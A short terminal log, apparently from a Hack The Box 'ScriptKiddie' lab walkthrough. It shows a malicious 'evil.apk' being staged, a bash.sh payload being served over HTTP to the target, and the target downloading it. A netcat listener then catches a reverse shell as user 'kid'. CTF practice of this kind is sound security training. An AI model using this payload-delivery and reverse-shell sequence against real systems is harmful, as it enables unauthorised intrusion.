 /home/winsad/Desktop/HTB/ScriptKiddie/exploits ✔ mv /tmp/tmps4i5s94f/evil.apk .
/home/winsad/Desktop/HTB/ScriptKiddie/exploits ✔ nano bash.sh
/home/winsad/Desktop/HTB/ScriptKiddie/exploits ✔ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.226 - - [03/Jun/2021 20:05:45] "GET /bash.sh HTTP/1.1" 200 -
/home/winsad/Desktop/HTB/ScriptKiddie/exploits ✔ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.15.125] from (UNKNOWN) [10.10.10.226] 34596
bash: cannot set terminal process group (844): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$